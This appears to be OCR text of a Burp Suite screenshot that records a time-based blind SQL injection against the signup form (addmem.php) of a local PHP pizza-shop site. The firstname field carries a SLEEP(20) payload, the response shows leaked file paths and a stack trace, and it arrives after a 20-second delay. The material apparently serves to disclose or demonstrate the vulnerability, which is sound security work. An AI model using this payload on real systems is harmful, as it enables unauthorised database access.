 Request
Pretty Raw Hex \n
1 POST /FriendlyIsPizzaWebsite/addmem.php HTTP/1.1
2 Host: localhost
3 Origin: http://localhost
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 137
10 Connection: close
11 Cookie: PHPSESSID=2kc1au0d975mouepdpqqpeqdn4
12 Upgrade-Insecure-Requests: 1
13
14 firstname=a' and (select 2 from (select(SLEEP(20)))b) AND
'a'='a&lastname=b&email=c&pword=xB!7x!&ambot=d&number=1&house=e&stre
et=f&city=g
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 15 Mar 2023 07:53:40 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: loginindex.php
9 Content-Length: 501
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <b>
Warning
</b>
: Undefined variable $con in <b>
C:\xampp\htdocs\FriendlyIsPizzaWebsite\addmem.php
</b>
on line <b>
42
</b>
<br />
15 <br />
16 <b>
Fatal error
</b>
: Uncaught TypeError: mysqli_close(): Argument #1 ($mysql) must be
of type mysqli, null given in
C:\xampp\htdocs\FriendlyIsPizzaWebsite\addmem.php:42
17 Stack trace:
18 #0 C:\xampp\htdocs\FriendlyIsPizzaWebsite\addmem.php(42):
mysqli_close(NULL)
DwkvkoKU
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 9
Request Cookies 1
Request Headers 11
Response Headers 10
859 bytes | 20,020 millis